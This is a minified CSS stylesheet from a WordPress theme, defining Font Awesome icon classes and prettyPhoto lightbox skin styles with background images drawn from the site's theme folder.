"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-Heartdropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-teleHeart:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-Heart:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite_x.html) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite_y.html) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite_y.html) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite_next.html) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite_prev.html) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/default_thumb.html) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite_x.html) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/loader.html) center center no-repeat}
div.light_rounded .pp_top .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -88px -53px no-repeat}
div.light_rounded .pp_top .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -110px -53px no-repeat}
div.light_rounded .pp_next:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/btnNext.html) center right no-repeat;cursor:pointer}
div.light_rounded .pp_previous:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/btnPrevious.html) center left no-repeat;cursor:pointer}
div.light_rounded .pp_expand{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -31px -26px no-repeat;cursor:pointer}
div.light_rounded .pp_expand:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -31px -47px no-repeat;cursor:pointer}
div.light_rounded .pp_contract{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) 0 -26px no-repeat;cursor:pointer}
div.light_rounded .pp_contract:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) 0 -47px no-repeat;cursor:pointer}
div.light_rounded .pp_close{width:75px;height:22px;background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -1px -1px no-repeat;cursor:pointer}
div.light_rounded .pp_nav .pp_play{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -1px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_nav .pp_pause{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -24px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_arrow_previous{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) 0 -71px no-repeat}
div.light_rounded .pp_arrow_next{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -22px -71px no-repeat}
div.light_rounded .pp_bottom .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -88px -80px no-repeat}
div.light_rounded .pp_bottom .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -110px -80px no-repeat}
div.dark_rounded .pp_top .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -88px -53px no-repeat}
div.dark_rounded .pp_top .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -110px -53px no-repeat}
div.dark_rounded .pp_content_container .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/contentPattern.html) top left repeat-y}
div.dark_rounded .pp_content_container .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/contentPattern.html) top right repeat-y}
div.dark_rounded .pp_next:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/btnNext.html) center right no-repeat;cursor:pointer}
div.dark_rounded .pp_previous:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/btnPrevious.html) center left no-repeat;cursor:pointer}
div.dark_rounded .pp_expand{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -31px -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_expand:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -31px -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) 0 -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) 0 -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_close{width:75px;height:22px;background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -1px -1px no-repeat;cursor:pointer}
div.dark_rounded .pp_description{margin-right:85px;color:#fff}
div.dark_rounded .pp_nav .pp_play{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -1px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_nav .pp_pause{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -24px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_arrow_previous{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) 0 -71px no-repeat}
div.dark_rounded .pp_arrow_next{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -22px -71px no-repeat}
div.dark_rounded .pp_bottom .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -88px -80px no-repeat}
div.dark_rounded .pp_bottom .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -110px -80px no-repeat}
div.dark_rounded .pp_loaderIcon{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/loader.html) center center no-repeat}
div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}
div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}
div.dark_square .pp_loaderIcon{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/loader.html) center center no-repeat}
div.dark_square .pp_expand{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) -31px -26px no-repeat;cursor:pointer}
div.dark_square .pp_expand:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) -31px -47px no-repeat;cursor:pointer}
div.dark_square .pp_contract{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) 0 -26px no-repeat;cursor:pointer}
div.dark_square .pp_contract:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) 0 -47px no-repeat;cursor:pointer}
div.dark_square .pp_close{width:75px;height:22px;background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) -1px -1px no-repeat;cursor:pointer}
div.dark_square .pp_nav{clear:none}
div.dark_square .pp_nav .pp_play{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) -1px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_nav .pp_pause{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) -24px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_arrow_previous{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) 0 -71px no-repeat}
div.dark_square .pp_arrow_next{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) -22px -71px no-repeat}
div.dark_square .pp_next:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/btnNext.html) center right no-repeat;cursor:pointer}
div.dark_square .pp_previous:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/btnPrevious.html) center left no-repeat;cursor:pointer}
div.light_square .pp_expand{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) -31px -26px no-repeat;cursor:pointer}
div.light_square .pp_expand:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) -31px -47px no-repeat;cursor:pointer}
div.light_square .pp_contract{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) 0 -26px no-repeat;cursor:pointer}
div.light_square .pp_contract:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) 0 -47px no-repeat;cursor:pointer}
div.light_square .pp_close{width:75px;height:22px;background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) -1px -1px no-repeat;cursor:pointer}
div.light_square .pp_nav .pp_play{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) -1px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_nav .pp_pause{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) -24px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_arrow_previous{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) 0 -71px no-repeat}
div.light_square .pp_arrow_next{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) -22px -71px no-repeat}
div.light_square .pp_next:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/btnNext.html) center right no-repeat;cursor:pointer}
div.light_square .pp_previous:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/btnPrevious.html) center left no-repeat;cursor:pointer}
div.facebook .pp_top .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -88px -53px no-repeat}
div.facebook .pp_top .pp_middle{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/contentPatternTop.html) top left repeat-x}
div.facebook .pp_top .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -110px -53px no-repeat}
div.facebook .pp_content_container .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/contentPatternLeft.html) top left repeat-y}
div.facebook .pp_content_container .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/contentPatternRight.html) top right repeat-y}
div.facebook .pp_expand{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -31px -26px no-repeat;cursor:pointer}
div.facebook .pp_expand:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -31px -47px no-repeat;cursor:pointer}
div.facebook .pp_contract{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) 0 -26px no-repeat;cursor:pointer}
div.facebook .pp_contract:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) 0 -47px no-repeat;cursor:pointer}
div.facebook .pp_close{width:22px;height:22px;background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -1px -1px no-repeat;cursor:pointer}
div.facebook .pp_description{margin:0 37px 0 0}
